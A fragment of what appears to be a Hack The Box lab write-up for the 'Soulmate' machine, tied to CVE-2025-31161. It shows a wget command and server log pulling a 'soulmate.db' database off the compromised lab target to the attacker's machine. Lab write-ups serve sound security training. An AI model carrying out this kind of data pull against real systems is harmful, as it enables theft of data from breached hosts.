 ❯ wget http://10.10.11.86:9002/soulmate.db
--2025-09-24 23:43:23--  http://10.10.11.86:9002/soulmate.db
Conectando con 10.10.11.86:9002... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 16384 (16K) [application/octet-stream]
Grabando a: «soulmate.db»
soulmate.db 100%[===================================================================================================================================================>] 16,00K 31,0KB/s en 0,5s
2025-09-24 23:43:28 (31,0 KB/s) - «soulmate.db» guardado [16384/16384]
~/Workspace/HTB/Soulmate/EXPLOITS/CVE-2025-31161 on main !1 ?3 took 5s
10.10.14.240 - - [24/Sep/2025 21:42:33] "GET /soulmate.db HTTP/1.1" 200 -